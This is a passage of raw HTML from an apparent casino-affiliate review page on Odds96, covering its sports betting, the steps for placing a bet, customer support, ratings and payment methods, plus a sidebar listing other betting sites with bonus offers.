sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <figure class="wp-block-image size-large">                       <img width="1024" height="508" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20508'%3E%3C/svg%3E" alt="Odds96 Jackpot Games" class="wp-image-10033" data-lazy-srcset="/wp-content/uploads/2022/01/image-46-1536x960-1-1024x508.png 1024w, /wp-content/uploads/2022/01/image-46-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-46-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-46-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-46-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-46-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-46-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-46-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-46-1536x960-1-1024x508.png"><noscript><img width="1024" height="508" src="/wp-content/uploads/2022/01/image-46-1536x960-1-1024x508.png" alt="Odds96 Jackpot Games" class="wp-image-10033" srcset="/wp-content/uploads/2022/01/image-46-1536x960-1-1024x508.png 1024w, /wp-content/uploads/2022/01/image-46-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-46-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-46-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-46-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-46-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-46-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-46-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <h3>Odds96 Sports betting</h3>                     <p>The sports betting section of Odds96 lets you bet on almost all popular sports including betting on Olympics, Golden Globe Awards, Oscar, UK Politics, US Presidential Election 2024, and betting on the BBC sports personality.</p>                     <h3>BETTING OPTIONS</h3>                     <p>You can bet on Cricket, Football, Kabaddi, Tennis, Basketball, Table Tennis, Badminton, Volleyball, Ice Hockey, Boxing, Cycling, Rugby, Waterpolo, Snooker etc. tournaments. The ongoing tournaments related to these sports are listed at the top in the sports section.</p>                     <h3>HOW TO PLACE A BET ON ODDS96?</h3>                     <p>You can easily place your bet by visiting the website’s sports section. Here are the steps to do that.&nbsp;</p>                     <p><strong>Step 1</strong>&#8211; Click on the Sports section from the top left of the website.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="Odds96 Sports Betting Options" class="wp-image-10034" data-lazy-srcset="/wp-content/uploads/2022/01/image-47-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-47-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-47-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-47-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-47-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-47-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-47-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-47-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-47-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-47-1536x960-1-1024x507.png" alt="Odds96 Sports Betting Options" class="wp-image-10034" srcset="/wp-content/uploads/2022/01/image-47-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-47-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-47-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-47-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-47-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-47-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-47-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-47-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 2</strong>&#8211; Choose the tournament you want to bet on if you’re going to bet on the ongoing tournaments. The list is displayed below. Let us pick the Test Series South Africa vs India.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="Odds96 Bets" class="wp-image-10035" data-lazy-srcset="/wp-content/uploads/2022/01/image-48-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-48-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-48-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-48-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-48-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-48-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-48-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-48-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-48-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-48-1536x960-1-1024x507.png" alt="Odds96 Bets" class="wp-image-10035" srcset="/wp-content/uploads/2022/01/image-48-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-48-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-48-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-48-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-48-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-48-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-48-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-48-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 3</strong>&#8211; You need to click on the match name South Africa India. You will see the following screen.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="Odds96 Bets" class="wp-image-10036" data-lazy-srcset="/wp-content/uploads/2022/01/image-49-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-49-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-49-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-49-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-49-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-49-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-49-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-49-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-49-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-49-1536x960-1-1024x507.png" alt="Odds96 Bets" class="wp-image-10036" srcset="/wp-content/uploads/2022/01/image-49-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-49-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-49-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-49-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-49-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-49-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-49-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-49-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 4</strong>&#8211; Here you will see the different bets on the match with their respective odds. For example, Winner, Xth over Xth delivery, 2nd Innings 3rd dismissal method, Odd/Even Runs, Draw no bet, 2nd Innings 3rd batter out, 2nd Innings, Elgar Dean’s dismissal method, Van Der Dussen Dismissal method etc. You need to click on the bet you want to make and the bet slip will appear at the bottom of your cart, showing the details. For example, we want to make the Winner bet, we click on it, and the betslip below will show one bet being added to the cart. You need to click the Betslip button to open it.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20506'%3E%3C/svg%3E" alt="Odds96 Bets" class="wp-image-10037" data-lazy-srcset="/wp-content/uploads/2022/01/image-50-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-50-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-50-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-50-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-50-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-50-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-50-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-50-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-50-1536x960-1-1024x506.png"><noscript><img width="1024" height="506" src="/wp-content/uploads/2022/01/image-50-1536x960-1-1024x506.png" alt="Odds96 Bets" class="wp-image-10037" srcset="/wp-content/uploads/2022/01/image-50-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-50-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-50-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-50-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-50-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-50-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-50-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-50-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 5</strong>&#8211; Here, you need to enter your stake amount and click on ‘Place Bet’ to complete your bet.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="505" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20505'%3E%3C/svg%3E" alt="Place bet on odds96" class="wp-image-10038" data-lazy-srcset="/wp-content/uploads/2022/01/image-51-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-51-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-51-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-51-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-51-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-51-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-51-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-51-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-51-1536x960-1-1024x505.png"><noscript><img width="1024" height="505" src="/wp-content/uploads/2022/01/image-51-1536x960-1-1024x505.png" alt="Place bet on odds96" class="wp-image-10038" srcset="/wp-content/uploads/2022/01/image-51-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-51-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-51-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-51-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-51-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-51-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-51-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-51-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 6</strong>&#8211; If you want to make only Player specific bets, you can choose ‘Players’ instead of ‘All’ bets.</p>                     <h4>ODDS AND PAYOUT PERCENTAGE</h4>                     <p>With a large pool of bettors at Odds96 covering almost all important tournaments like Cricket matches, Kabaddi, Ashes, Big Bash League, NBA etc., the odds and payout percentages paid to the players are great.</p>                     <h3>Odds96 Customers Support</h3>                     <p>You can get in touch with the Odds96 support team through live chat.&nbsp;</p>                     <p>You can also email them to get assistance with your queries. It is generally better to connect through email when looking for detailed answers or steps to perform an action on the website. Otherwise, you can always consult with them through chat.</p>                     <p>Odds96 also has an intercom messenger to send push notifications to players, making the chat support much smoother.</p>                     <p>Email- <a href="/cdn-cgi/l/email-protection#80f3f5f0f0eff2f4c0efe4e4f3b9b6aee3efed"><span class="__cf_email__" data-cfemail="5f2c2a2f2f302d2b1f303b3b2c6669713c3032">[email&#160;protected]</span></a></p>                     <h3>Spinszilla’s Final Thought</h3>                     <p>Odds96 deserves all the applause for the enormous range of casino and <a href="/cricket-betting-sites/" data-wpel-link="internal">sports betting</a> options. Being partners with the best names in the software industry, Odds96 gets players nothing but the best gaming products. However, players might feel the need for the Odds96 casino app, which might soon be introduced. Overall, Spinszilla feels Odds96 is a great candidate for felicitation.</p>                     <p><strong>Must read</strong>:</p>                     <ul>                       <li>                         <a href="/casino/mostbet-india-review/" data-wpel-link="internal">Mostbet Review</a>                       </li>                       <li>                         <a href="/casino/jeetcity-india-review/" data-wpel-link="internal">Jeetcity Review</a>                       </li>                     </ul>                   </div>                 </div>                 <div class="space-casino-details box-100 relative">                   <div class="space-casino-details-title box-100 relative">                     <h3>Odds96 Review Details</h3>                   </div>                   <div class="space-casino-details-item box-100 relative">                     <div class="space-casino-details-item-title box-33 relative">                       <span><i class="fas fa-credit-card"></i></span> Deposit Methods                     </div>                     <div class="space-casino-details-item-links box-66 relative">                       <a href="/deposit-method/cryptocurrency/" title="CryptoCurrency" data-wpel-link="internal">CryptoCurrency</a> <a href="/deposit-method/debit-card/" title="Debit Card" data-wpel-link="internal">Debit Card</a> <a href="/deposit-method/net-banking/" title="Net Banking" data-wpel-link="internal">Net Banking</a> <a href="/deposit-method/paytm/" title="PayTm" data-wpel-link="internal">PayTm</a> <a href="/deposit-method/upi/" title="UPI" data-wpel-link="internal">UPI</a>                     </div>                   </div>                   <div class="space-casino-details-item box-100 relative">                     <div class="space-casino-details-item-title box-33 relative">                       <span><i class="fas fa-wallet"></i></span> Withdrawal Methods                     </div>                     <div class="space-casino-details-item-links box-66 relative">                       <a href="/withdrawal-method/netbanking/" title="Netbanking" data-wpel-link="internal">Netbanking</a> <a href="/withdrawal-method/paytm/" title="PayTM" data-wpel-link="internal">PayTM</a> <a href="/withdrawal-method/upi/" title="UPI" data-wpel-link="internal">UPI</a>                     </div>                   </div>                 </div>                 <div class="space-casino-style-2-calltoaction-rating relative">                   <div class="space-casino-style-2-calltoaction-rating-ins box-100 relative">                     <div class="space-casino-style-2-calltoaction-block box-100 relative">                       <div class="space-casino-style-2-calltoaction-text box-66 relative">                         <div class="space-casino-style-2-calltoaction-text-ins relative">                           Get Upto<br>                           <span>Welcome Bonus<br>                           ₹96 + 30 free spins</span><br>                         </div>                       </div>                       <div class="space-casino-style-2-calltoaction-button box-33 text-right relative">                         <div class="space-casino-style-2-calltoaction-button-ins text-center relative">                           <span href="/play/odds96" title="Play Now" class="space-calltoaction-button" rel="nofollow" target="_blank" data-wpel-link="internal">Play Now <i class="fas fa-arrow-alt-circle-right"></i></span>                         </div>                       </div>                     </div>                     <div class="space-casino-style-2-ratings-block box-100 relative">                       <div class="space-casino-style-2-ratings-all box-66 relative">                         <div class="space-casino-style-2-ratings-all-ins box-100 relative">                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 3.0 <i class="fas fa-star"></i>                               </div>Trust &amp; Fairness                             </div>                           </div>                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 3.0 <i class="fas fa-star"></i>                               </div>Games &amp; Software                             </div>                           </div>                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 4.0 <i class="fas fa-star"></i>                               </div>Bonuses &amp; Promotions                             </div>                           </div>                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 4.0 <i class="fas fa-star"></i>                               </div>Customer Support                             </div>                           </div>                         </div>                       </div>                       <div class="space-casino-style-2-rating-overall box-33 relative">                         <div class="space-casino-style-2-rating-overall-ins text-center relative">                           3.5 <span>Overall Rating</span>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>             </div>             <div class="space-sidebar-section box-25 right relative">               <div class="space-widget relative space-companies-sidebar-2-widget">                 <div class="space-block-title relative">                   <span>Similar Casinos</span>                 </div>                 <div class="space-companies-sidebar-2-items-wrap relative">                   <div class="space-companies-sidebar-2-items box-100 relative">                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/1xbet" title="1xBet Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" data-lazy-srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/1xbet" title="1xBet Review" target="_blank" rel="nofollow" data-wpel-link="internal">1xBet Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Bonus Up to ₹ 10,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/parimatch" title="Parimatch Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Parimatch Review" data-lazy-srcset="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png 100w, /wp-content/uploads/2020/11/parimatch-india-logo-150x150.png 150w, /wp-content/uploads/2020/11/parimatch-india-logo-40x40.png 40w, /wp-content/uploads/2020/11/parimatch-india-logo-50x50.png 50w, /wp-content/uploads/2020/11/parimatch-india-logo-120x120.png 120w, /wp-content/uploads/2020/11/parimatch-india-logo-135x135.png 135w, /wp-content/uploads/2020/11/parimatch-india-logo.png 256w, /wp-content/uploads/2020/11/parimatch-india-logo-32x32.png 32w, /wp-content/uploads/2020/11/parimatch-india-logo-80x80.png 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Parimatch Review" srcset="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png 100w, /wp-content/uploads/2020/11/parimatch-india-logo-150x150.png 150w, /wp-content/uploads/2020/11/parimatch-india-logo-40x40.png 40w, /wp-content/uploads/2020/11/parimatch-india-logo-50x50.png 50w, /wp-content/uploads/2020/11/parimatch-india-logo-120x120.png 120w, /wp-content/uploads/2020/11/parimatch-india-logo-135x135.png 135w, /wp-content/uploads/2020/11/parimatch-india-logo.png 256w, /wp-content/uploads/2020/11/parimatch-india-logo-32x32.png 32w, /wp-content/uploads/2020/11/parimatch-india-logo-80x80.png 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/parimatch" title="Parimatch Review" target="_blank" rel="nofollow" data-wpel-link="internal">Parimatch Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">5.0 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               100% Bonus up to ₹20,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/dunder" title="Dunder Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Dunder Review" data-lazy-srcset="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg 100w, /wp-content/uploads/2022/01/Untitled-design-1-40x40.jpg 40w, /wp-content/uploads/2022/01/Untitled-design-1-50x50.jpg 50w, /wp-content/uploads/2022/01/Untitled-design-1-120x120.jpg 120w, /wp-content/uploads/2022/01/Untitled-design-1-32x32.jpg 32w, /wp-content/uploads/2022/01/Untitled-design-1-80x80.jpg 80w, /wp-content/uploads/2022/01/Untitled-design-1.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Dunder Review" srcset="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg 100w, /wp-content/uploads/2022/01/Untitled-design-1-40x40.jpg 40w, /wp-content/uploads/2022/01/Untitled-design-1-50x50.jpg 50w, /wp-content/uploads/2022/01/Untitled-design-1-120x120.jpg 120w, /wp-content/uploads/2022/01/Untitled-design-1-32x32.jpg 32w, /wp-content/uploads/2022/01/Untitled-design-1-80x80.jpg 80w, /wp-content/uploads/2022/01/Untitled-design-1.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/dunder" title="Dunder Review" target="_blank" rel="nofollow" data-wpel-link="internal">Dunder Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.3 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               1st Deposit Bonus: 100% up to ₹50k                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/comeon" title="ComeOn Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="ComeOn Review" data-lazy-srcset="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg 100w, /wp-content/uploads/2020/05/comeon-casino-logo-150x150.jpg 150w, /wp-content/uploads/2020/05/comeon-casino-logo.jpg 300w, /wp-content/uploads/2020/05/comeon-casino-logo-40x40.jpg 40w, /wp-content/uploads/2020/05/comeon-casino-logo-50x50.jpg 50w, /wp-content/uploads/2020/05/comeon-casino-logo-120x120.jpg 120w, /wp-content/uploads/2020/05/comeon-casino-logo-135x135.jpg 135w, /wp-content/uploads/2020/05/comeon-casino-logo-32x32.jpg 32w, /wp-content/uploads/2020/05/comeon-casino-logo-80x80.jpg 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="ComeOn Review" srcset="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg 100w, /wp-content/uploads/2020/05/comeon-casino-logo-150x150.jpg 150w, /wp-content/uploads/2020/05/comeon-casino-logo.jpg 300w, /wp-content/uploads/2020/05/comeon-casino-logo-40x40.jpg 40w, /wp-content/uploads/2020/05/comeon-casino-logo-50x50.jpg 50w, /wp-content/uploads/2020/05/comeon-casino-logo-120x120.jpg 120w, /wp-content/uploads/2020/05/comeon-casino-logo-135x135.jpg 135w, /wp-content/uploads/2020/05/comeon-casino-logo-32x32.jpg 32w, /wp-content/uploads/2020/05/comeon-casino-logo-80x80.jpg 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/comeon" title="ComeOn Review" target="_blank" rel="nofollow" data-wpel-link="internal">ComeOn Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               100% Betting &amp; casino up to ₹90,000                             </div>                           </div>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>               <div class="space-widget relative space-companies-sidebar-2-widget">                 <div class="space-block-title relative">                   <span>Reviews</span>                 </div>                 <div class="space-companies-sidebar-2-items-wrap relative">                   <div class="space-companies-sidebar-2-items box-100 relative">                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/jeetcity-india-review/" title="Jeetcity Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Jeetcity Review" data-lazy-srcset="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg 100w, /wp-content/uploads/2022/07/Jeetcity-logo-40x40.jpg 40w, /wp-content/uploads/2022/07/Jeetcity-logo-50x50.jpg 50w, /wp-content/uploads/2022/07/Jeetcity-logo-120x120.jpg 120w, /wp-content/uploads/2022/07/Jeetcity-logo-32x32.jpg 32w, /wp-content/uploads/2022/07/Jeetcity-logo-80x80.jpg 80w, /wp-content/uploads/2022/07/Jeetcity-logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Jeetcity Review" srcset="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg 100w, 